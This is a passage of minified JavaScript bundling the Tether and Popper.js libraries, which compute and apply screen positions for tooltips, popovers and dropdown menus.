E={page:{top:v,left:m},viewport:{top:v-pageYOffset,bottom:pageYOffset-v-r+innerHeight,left:m-pageXOffset,right:pageXOffset-m-o+innerWidth}},T=this.target.ownerDocument,S=T.defaultView,k=void 0;return S.innerHeight>T.documentElement.clientHeight&&(k=this.cache("scrollbar-size",u),E.viewport.bottom-=k.height),S.innerWidth>T.documentElement.clientWidth&&(k=this.cache("scrollbar-size",u),E.viewport.right-=k.width),(-1===["","static"].indexOf(T.body.style.position)||-1===["","static"].indexOf(T.body.parentElement.style.position))&&(E.page.bottom=T.body.scrollHeight-v-r,E.page.right=T.body.scrollWidth-m-o),void 0!==this.options.optimizations&&!1!==this.options.optimizations.moveElement&&void 0===this.targetModifier&&function(){var t=e.cache("target-offsetparent",function(){return l(e.target)}),n=e.cache("target-offsetparent-bounds",function(){return s(t)}),i=getComputedStyle(t),o=n,r={};if(["Top","Left","Bottom","Right"].forEach(function(e){r[e.toLowerCase()]=parseFloat(i["border"+e+"Width"])}),n.right=T.body.scrollWidth-n.left-o.width+r.right,n.bottom=T.body.scrollHeight-n.top-o.height+r.bottom,E.page.top>=n.top+r.top&&E.page.bottom>=n.bottom&&E.page.left>=n.left+r.left&&E.page.right>=n.right){var a=t.scrollTop,u=t.scrollLeft;E.offset={top:E.page.top-n.top+a-r.top,left:E.page.left-n.left+u-r.left}}}(),this.move(E),this.history.unshift(E),this.history.length>3&&this.history.pop(),t&&N(),!0}}},{key:"move",value:function(e){var t=this;if(void 0!==this.element.parentNode){var n={};for(var i in e)for(var o in n[i]={},e[i]){for(var r=!1,a=0;a<this.history.length;++a){var s=this.history[a];if(void 0!==s[i]&&!y(s[i][o],e[i][o])){r=!0;break}}r||(n[i][o]=!0)}var u={top:"",left:"",right:"",bottom:""},f=function(e,n){var i=void 0!==t.options.optimizations,o=i?t.options.optimizations.gpu:null;if(!1!==o){var r=void 0,a=void 0;if(e.top?(u.top=0,r=n.top):(u.bottom=0,r=-n.bottom),e.left?(u.left=0,a=n.left):(u.right=0,a=-n.right),window.matchMedia){var s=window.matchMedia("only screen and (min-resolution: 1.3dppx)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3)").matches;s||(a=Math.round(a),r=Math.round(r))}u[q]="translateX("+a+"px) translateY("+r+"px)","msTransform"!==q&&(u[q]+=" translateZ(0)")}else e.top?u.top=n.top+"px":u.bottom=n.bottom+"px",e.left?u.left=n.left+"px":u.right=n.right+"px"},d=!1;if((n.page.top||n.page.bottom)&&(n.page.left||n.page.right)?(u.position="absolute",f(n.page,e.page)):(n.viewport.top||n.viewport.bottom)&&(n.viewport.left||n.viewport.right)?(u.position="fixed",f(n.viewport,e.viewport)):void 0!==n.offset&&n.offset.top&&n.offset.left?function(){u.position="absolute";var i=t.cache("target-offsetparent",function(){return l(t.target)});l(t.element)!==i&&D(function(){t.element.parentNode.removeChild(t.element),i.appendChild(t.element)}),f(n.offset,e.offset),d=!0}():(u.position="absolute",f({top:!0,left:!0},e.page)),!d){for(var h=!0,p=this.element.parentNode;p&&1===p.nodeType&&"BODY"!==p.tagName;){if("static"!==getComputedStyle(p).position){h=!1;break}p=p.parentNode}h||(this.element.parentNode.removeChild(this.element),this.element.ownerDocument.body.appendChild(this.element))}var g={},m=!1;for(var o in u){var v=u[o],b=this.element.style[o];b!==v&&(m=!0,g[o]=v)}m&&D(function(){c(t.element.style,g),t.trigger("repositioned")})}}}]),t}(I);X.modules=[],C.position=H;var V=c(X,C),c=(P=function(){function e(e,t){var n=[],i=!0,o=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){o=!0,r=e}finally{try{!i&&s.return&&s.return()}finally{if(o)throw r}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),L=C.Utils,s=L.getBounds,L.extend),Y=(m=L.updateClasses,D=L.defer,["left","top","right","bottom"]);C.modules.push({position:function(e){var t=this,n=e.top,i=e.left,o=e.targetAttachment;if(!this.options.constraints)return!0;var r=this.cache("element-bounds",function(){return s(t.element)}),a=r.height,l=r.width;if(0===l&&0===a&&void 0!==this.lastSize){var u=this.lastSize;l=u.width,a=u.height}var f=this.cache("target-bounds",function(){return t.getTargetBounds()}),d=f.height,h=f.width,p=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(e){var t=e.outOfBoundsClass,n=e.pinnedClass;t&&p.push(t),n&&p.push(n)}),p.forEach(function(e){["left","top","right","bottom"].forEach(function(t){p.push(e+"-"+t)})});var g=[],v=c({},o),y=c({},this.attachment);return this.options.constraints.forEach(function(e){var r=e.to,s=e.attachment,u=e.pin;void 0===s&&(s="");var c=void 0,f=void 0;if(s.indexOf(" ")>=0){var p=s.split(" "),m=P(p,2);f=m[0],c=m[1]}else c=f=s;var b=x(t,r);("target"===f||"both"===f)&&(n<b[1]&&"top"===v.top&&(n+=d,v.top="bottom"),n+a>b[3]&&"bottom"===v.top&&(n-=d,v.top="top")),"together"===f&&("top"===v.top&&("bottom"===y.top&&n<b[1]?(n+=d,v.top="bottom",n+=a,y.top="top"):"top"===y.top&&n+a>b[3]&&n-(a-d)>=b[1]&&(n-=a-d,v.top="bottom",y.top="bottom")),"bottom"===v.top&&("top"===y.top&&n+a>b[3]?(n-=d,v.top="top",n-=a,y.top="bottom"):"bottom"===y.top&&n<b[1]&&n+(2*a-d)<=b[3]&&(n+=a-d,v.top="top",y.top="top")),"middle"===v.top&&(n+a>b[3]&&"top"===y.top?(n-=a,y.top="bottom"):n<b[1]&&"bottom"===y.top&&(n+=a,y.top="top"))),("target"===c||"both"===c)&&(i<b[0]&&"left"===v.left&&(i+=h,v.left="right"),i+l>b[2]&&"right"===v.left&&(i-=h,v.left="left")),"together"===c&&(i<b[0]&&"left"===v.left?"right"===y.left?(i+=h,v.left="right",i+=l,y.left="left"):"left"===y.left&&(i+=h,v.left="right",i-=l,y.left="right"):i+l>b[2]&&"right"===v.left?"left"===y.left?(i-=h,v.left="left",i-=l,y.left="right"):"right"===y.left&&(i-=h,v.left="left",i+=l,y.left="left"):"center"===v.left&&(i+l>b[2]&&"left"===y.left?(i-=l,y.left="right"):i<b[0]&&"right"===y.left&&(i+=l,y.left="left"))),("element"===f||"both"===f)&&(n<b[1]&&"bottom"===y.top&&(n+=a,y.top="top"),n+a>b[3]&&"top"===y.top&&(n-=a,y.top="bottom")),("element"===c||"both"===c)&&(i<b[0]&&("right"===y.left?(i+=l,y.left="left"):"center"===y.left&&(i+=l/2,y.left="left")),i+l>b[2]&&("left"===y.left?(i-=l,y.left="right"):"center"===y.left&&(i-=l/2,y.left="right"))),"string"==typeof u?u=u.split(",").map(function(e){return e.trim()}):!0===u&&(u=["top","left","right","bottom"]),u=u||[];var w=[],_=[];n<b[1]&&(u.indexOf("top")>=0?(n=b[1],w.push("top")):_.push("top")),n+a>b[3]&&(u.indexOf("bottom")>=0?(n=b[3]-a,w.push("bottom")):_.push("bottom")),i<b[0]&&(u.indexOf("left")>=0?(i=b[0],w.push("left")):_.push("left")),i+l>b[2]&&(u.indexOf("right")>=0?(i=b[2]-l,w.push("right")):_.push("right")),w.length&&function(){var e=void 0;e=void 0!==t.options.pinnedClass?t.options.pinnedClass:t.getClass("pinned"),g.push(e),w.forEach(function(t){g.push(e+"-"+t)})}(),_.length&&function(){var e=void 0;e=void 0!==t.options.outOfBoundsClass?t.options.outOfBoundsClass:t.getClass("out-of-bounds"),g.push(e),_.forEach(function(t){g.push(e+"-"+t)})}(),(w.indexOf("left")>=0||w.indexOf("right")>=0)&&(y.left=v.left=!1),(w.indexOf("top")>=0||w.indexOf("bottom")>=0)&&(y.top=v.top=!1),(v.top!==o.top||v.left!==o.left||y.top!==t.attachment.top||y.left!==t.attachment.left)&&(t.updateAttachClasses(y,v),t.trigger("update",{attachment:y,targetAttachment:v}))}),D(function(){!1!==t.options.addTargetClasses&&m(t.target,g,p),m(t.element,g,p)}),{top:n,left:i}}});L=C.Utils;var s=L.getBounds,m=L.updateClasses;D=L.defer;C.modules.push({position:function(e){var t=this,n=e.top,i=e.left,o=this.cache("element-bounds",function(){return s(t.element)}),r=o.height,a=o.width,l=this.getTargetBounds(),u=n+r,c=i+a,f=[];n<=l.bottom&&u>=l.top&&["left","right"].forEach(function(e){var t=l[e];(t===i||t===c)&&f.push(e)}),i<=l.right&&c>=l.left&&["top","bottom"].forEach(function(e){var t=l[e];(t===n||t===u)&&f.push(e)});var d=[],h=[],p=["left","top","right","bottom"];return d.push(this.getClass("abutted")),p.forEach(function(e){d.push(t.getClass("abutted")+"-"+e)}),f.length&&h.push(this.getClass("abutted")),f.forEach(function(e){h.push(t.getClass("abutted")+"-"+e)}),D(function(){!1!==t.options.addTargetClasses&&m(t.target,h,d),m(t.element,h,d)}),!0}});P=function(){function e(e,t){var n=[],i=!0,o=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){o=!0,r=e}finally{try{!i&&s.return&&s.return()}finally{if(o)throw r}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();return C.modules.push({position:function(e){var t=e.top,n=e.left;if(this.options.shift){var i=this.options.shift;"function"==typeof this.options.shift&&(i=this.options.shift.call(this,{top:t,left:n}));var o=void 0,r=void 0;if("string"==typeof i){i=i.split(" "),i[1]=i[1]||i[0];var a=i,s=P(a,2);o=s[0],r=s[1],o=parseFloat(o,10),r=parseFloat(r,10)}else o=i.top,r=i.left;return t+=o,n+=r,{top:t,left:n}}}}),V}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";function e(e){return e&&"[object Function]"==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var n=window.getComputedStyle(e,null);return t?n[t]:n}function n(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function i(e){if(!e)return window.document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var o=t(e),r=o.overflow,a=o.overflowX,s=o.overflowY;return/(auto|scroll)/.test(r+s+a)?e:i(n(e))}function o(e){var n=e&&e.offsetParent,i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===t(n,"position")?o(n):n:e?e.ownerDocument.documentElement:window.document.documentElement}function r(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||o(e.firstElementChild)===e)}function a(e){return null===e.parentNode?e:a(e.parentNode)}function s(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return window.document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,l=n?t:e,u=document.createRange();u.setStart(i,0),u.setEnd(l,0);var c=u.commonAncestorContainer;if(e!==c&&t!==c||i.contains(l))return r(c)?c:o(c);var f=a(e);return f.host?s(f.host,t):s(e,a(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"===i||"HTML"===i){var o=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||o;return r[n]}return e[n]}function u(e,t){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=l(t,"top"),o=l(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}function c(e,t){var n="x"===t?"Left":"Top",i="Left"==n?"Right":"Bottom";return+e["border"+n+"Width"].split("px")[0]+ +e["border"+i+"Width"].split("px")[0]}function f(e,t,n,i){return Y(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],ie()?n["offset"+e]+i["margin"+("Height"===e?"Top":"Left")]+i["margin"+("Height"===e?"Bottom":"Right")]:0)}function d(){var e=window.document.body,t=window.document.documentElement,n=ie()&&window.getComputedStyle(t);return{height:f("Height",e,t,n),width:f("Width",e,t,n)}}function h(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function p(e){var n={};if(ie())try{n=e.getBoundingClientRect();var i=l(e,"top"),o=l(e,"left");n.top+=i,n.left+=o,n.bottom+=i,n.right+=o}catch(e){}else n=e.getBoundingClientRect();var r={left:n.left,top:n.top,width:n.right-n.left,height:n.bottom-n.top},a="HTML"===e.nodeName?d():{},s=a.width||e.clientWidth||r.right-r.left,u=a.height||e.clientHeight||r.bottom-r.top,f=e.offsetWidth-s,p=e.offsetHeight-u;if(f||p){var g=t(e);f-=c(g,"x"),p-=c(g,"y"),r.width-=f,r.height-=p}return h(r)}function g(e,n){var o=ie(),r="HTML"===n.nodeName,a=p(e),s=p(n),l=i(e),c=t(n),f=+c.borderTopWidth.split("px")[0],d=+c.borderLeftWidth.split("px")[0],g=h({top:a.top-s.top-f,left:a.left-s.left-d,width:a.width,height:a.height});if(g.marginTop=0,g.marginLeft=0,!o&&r){var m=+c.marginTop.split("px")[0],v=+c.marginLeft.split("px")[0];g.top-=f-m,g.bottom-=f-m,g.left-=d-v,g.right-=d-v,g.marginTop=m,g.marginLeft=v}return(o?n.contains(l):n===l&&"BODY"!==l.nodeName)&&(g=u(g,n)),g}function m(e){var t=e.ownerDocument.documentElement,n=g(e,t),i=Y(t.clientWidth,window.innerWidth||0),o=Y(t.clientHeight,window.innerHeight||0),r=l(t),a=l(t,"left"),s={top:r-n.top+n.marginTop,left:a-n.left+n.marginLeft,width:i,height:o};return h(s)}function v(e){var i=e.nodeName;return"BODY"!==i&&"HTML"!==i&&("fixed"===t(e,"position")||v(n(e)))}function y(e,t,o,r){var a={top:0,left:0},l=s(e,t);if("viewport"===r)a=m(l);else{var u;"scrollParent"===r?(u=i(n(e)),"BODY"===u.nodeName&&(u=e.ownerDocument.documentElement)):u="window"===r?e.ownerDocument.documentElement:r;var c=g(u,l);if("HTML"!==u.nodeName||v(l))a=c;else{var f=d(),h=f.height,p=f.width;a.top+=c.top-c.marginTop,a.bottom=h+c.top,a.left+=c.left-c.marginLeft,a.right=p+c.left}}return a.left+=o,a.top+=o,a.right-=o,a.bottom-=o,a}function b(e){var t=e.width,n=e.height;return t*n}function w(e,t,n,i,o){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=y(n,i,r,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map(function(e){return se({key:e},s[e],{area:b(s[e])})}).sort(function(e,t){return t.area-e.area}),u=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),c=0<u.length?u[0].key:l[0].key,f=e.split("-")[1];return c+(f?"-"+f:"")}function _(e,t,n){var i=s(t,n);return g(n,i)}function x(e){var t=window.getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),o={width:e.offsetWidth+i,height:e.offsetHeight+n};return o}function E(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function C(e,t,n){n=n.split("-")[0];var i=x(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",l=r?"height":"width",u=r?"width":"height";return o[a]=t[a]+t[l]/2-i[l]/2,o[s]=n===s?t[s]-i[u]:t[E(s)],o}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function S(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=T(e,function(e){return e[t]===n});return e.indexOf(i)}function k(t,n,i){var o=void 0===i?t:t.slice(0,S(t,"name",i));return o.forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=t.function||t.fn;t.enabled&&e(i)&&(n.offsets.popper=h(n.offsets.popper),n.offsets.reference=h(n.offsets.reference),n=i(n,t))}),n}function A(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=_(this.state,this.popper,this.reference),e.placement=w(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=C(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position="absolute",e=k(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function O(e,t){return e.some(function(e){var n=e.name,i=e.enabled;return i&&n===t})}function j(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length-1;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==window.document.body.style[r])return r}return null}function D(){return this.state.isDestroyed=!0,O(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[j("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function N(e){var t=e.ownerDocument;return t?t.defaultView:window}function I(e,t,n,o){var r="BODY"===e.nodeName,a=r?e.ownerDocument.defaultView:e;a.addEventListener(t,n,{passive:!0}),r||I(i(a.parentNode),t,n,o),o.push(a)}function P(e,t,n,o){n.updateBound=o,N(e).addEventListener("resize",n.updateBound,{passive:!0});var r=i(e);return I(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function M(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function L(e,t){return N(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function q(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=L(this.reference,this.state))}function $(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function H(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&$(t[n])&&(i="px"),e.style[n]=t[n]+i})}function R(e,t){Object.keys(t).forEach(function(n){var i=t[n];!1===i?e.removeAttribute(n):e.setAttribute(n,t[n])})}function F(e,t,n){var i=T(e,function(e){var n=e.name;return n===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o){var r="`"+t+"`";console.warn("`"+n+"` modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}function B(e){return"end"===e?"start":"start"===e?"end":e}function W(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=ue.indexOf(e),i=ue.slice(n+1).concat(ue.slice(0,n));return t?i.reverse():i}function z(e,t,n,i){var o,r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),a=+r[1],s=r[2];if(!a)return e;if(0===s.indexOf("%")){var l;switch(s){case"%p":l=n;break;case"%":case"%r":default:l=i}var u=h(l);return u[t]/100*a}return"vh"===s||"vw"===s?(o="vh"===s?Y(document.documentElement.clientHeight,window.innerHeight||0):Y(document.documentElement.clientWidth,window.innerWidth||0),o/100*a):a}function U(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(T(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,u=-1===s?[a]:[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))];return u=u.map(function(e,i){var o=(1===i?!r:r)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return z(e,o,t,n)})}),u.forEach(function(e,t){e.forEach(function(n,i){$(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}function Q(e,t){var n,i=t.offset,o=e.placement,r=e.offsets,a=r.popper,s=r.reference,l=o.split("-")[0];return n=$(+i)?[+i,0]:U(i,a,s,l),"left"===l?(a.top+=n[0],a.left-=n[1]):"right"===l?(a.top+=n[0],a.left+=n[1]):"top"===l?(a.left+=n[0],a.top-=n[1]):"bottom"===l&&(a.left+=n[0],a.top+=n[1]),e.popper=a,e}for(var X=Math.min,V=Math.floor,Y=Math.max,G="undefined"!=typeof window&&void 0!==window.document,K=["Edge","Trident","Firefox"],J=0,Z=0;Z<K.length;Z+=1)if(G&&0<=navigator.userAgent.indexOf(K[Z])){J=1;break}var ee,te=G&&window.Promise,ne=te?function(e){var t=!1;return function(){t||(t=!0,Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},J))}},ie=function(){return null==ee&&(ee=-1!==navigator.appVersion.indexOf("MSIE 10")),ee
},oe=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},re=function(){function e(e,t){for(var n,i=0;i<t.length;i++)n=t[i],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),ae=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},se=Object.assign||function(e){for(var t,n=1;n<arguments.length;n++)for(var i in t=arguments[n],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ue=le.slice(3),ce={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},fe=function(){function t(n,i){var o=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};oe(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=ne(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n&&n.jquery?n[0]:n,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){o.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},o.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(o.reference,o.popper,o.options,t,o.state)}),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return re(t,[{key:"update",value:function(){return A.call(this)}},{key:"destroy",value:function(){return D.call(this)}},{key:"enableEventListeners",value:function(){return M.call(this)}},{key:"disableEventListeners",value:function(){return q.call(this)}}]),t}();return fe.Utils=("undefined"==typeof window?global:window).PopperUtils,fe.placements=le,fe.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",u=s?"width":"height",c={start:ae({},l,r[l]),end:ae({},l,r[l]+r[u]-a[u])};e.offsets.popper=se({},a,c[i])}return e}},offset:{order:200,enabled:!0,fn:Q,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||o(e.instance.popper);e.instance.reference===n&&(n=o(n));var i=y(e.instance.popper,e.instance.reference,t.padding,n);t.boundaries=i;var r=t.priority,a=e.offsets.popper,s={primary:function(e){var n=a[e];return a[e]<i[e]&&!t.escapeWithReference&&(n=Y(a[e],i[e])),ae({},e,n)},secondary:function(e){var n="right"===e?"left":"top",o=a[n];return a[e]>i[e]&&!t.escapeWithReference&&(o=X(a[n],i[e]-("right"===e?a.width:a.height))),ae({},n,o)}};return r.forEach(function(e){var t=-1===["left","top"].indexOf(e)?"secondary":"primary";a=se({},a,s[t](e))}),e.offsets.popper=a,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=V,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",l=a?"left":"top",u=a?"width":"height";return n[s]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[u]),n[l]>r(i[s])&&(e.offsets.popper[l]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,n){if(!F(e.instance.modifiers,"arrow","keepTogether"))return e;var i=n.element;if("string"==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],r=e.offsets,a=r.popper,s=r.reference,l=-1!==["left","right"].indexOf(o),u=l?"height":"width",c=l?"Top":"Left",f=c.toLowerCase(),d=l?"left":"top",p=l?"bottom":"right",g=x(i)[u];s[p]-g<a[f]&&(e.offsets.popper[f]-=a[f]-(s[p]-g)),s[f]+g>a[p]&&(e.offsets.popper[f]+=s[f]+g-a[p]);var m=s[f]+s[u]/2-g/2,v=t(e.instance.popper,"margin"+c).replace("px",""),y=m-h(e.offsets.popper)[f]-v;return y=Y(X(a[u]-g,y),0),e.arrowElement=i,e.offsets.arrow={},e.offsets.arrow[f]=Math.round(y),e.offsets.arrow[d]="",e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(O(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=y(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split("-")[0],o=E(i),r=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case ce.FLIP:a=[i,o];break;case ce.CLOCKWISE:a=W(i);break;case ce.COUNTERCLOCKWISE:a=W(i,!0);break;default:a=t.behavior}return a.forEach(function(s,l){if(i!==s||a.length===l+1)return e;i=e.placement.split("-")[0],o=E(i);var u=e.offsets.popper,c=e.offsets.reference,f=V,d="left"===i&&f(u.right)>f(c.left)||"right"===i&&f(u.left)<f(c.right)||"top"===i&&f(u.bottom)>f(c.top)||"bottom"===i&&f(u.top)<f(c.bottom),h=f(u.left)<f(n.left),p=f(u.right)>f(n.right),g=f(u.top)<f(n.top),m=f(u.bottom)>f(n.bottom),v="left"===i&&h||"right"===i&&p||"top"===i&&g||"bottom"===i&&m,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===r&&h||y&&"end"===r&&p||!y&&"start"===r&&g||!y&&"end"===r&&m);(d||v||b)&&(e.flipped=!0,(d||v)&&(i=a[l+1]),b&&(r=B(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=se({},e.offsets.popper,C(e.instance.popper,e.offsets.reference,e.placement)),e=k(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=r[n]-(s?o[a?"width":"height"]:0),e.placement=E(t),e.offsets.popper=h(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=T(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,r=e.offsets.popper,a=T(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==a&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,l,u=void 0===a?t.gpuAcceleration:a,c=o(e.instance.popper),f=p(c),d={position:r.position},h={left:V(r.left),top:V(r.top),bottom:V(r.bottom),right:V(r.right)},g="bottom"===n?"top":"bottom",m="right"===i?"left":"right",v=j("transform");if(l="bottom"==g?-f.height+h.bottom:h.top,s="right"==m?-f.width+h.right:h.left,u&&v)d[v]="translate3d("+s+"px, "+l+"px, 0)",d[g]=0,d[m]=0,d.willChange="transform";else{var y="bottom"==g?-1:1,b="right"==m?-1:1;d[g]=l*y,d[m]=s*b,d.willChange=g+", "+m}var w={"x-placement":e.placement},_=!jQuery(e.instance.popper).hasClass("dropdown-menu");return e.attributes=se({},_?w:"",e.attributes),e.styles=se({},d,e.styles),e.arrowStyles=se({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t=!jQuery(e.instance.popper).hasClass("dropdown-menu");return 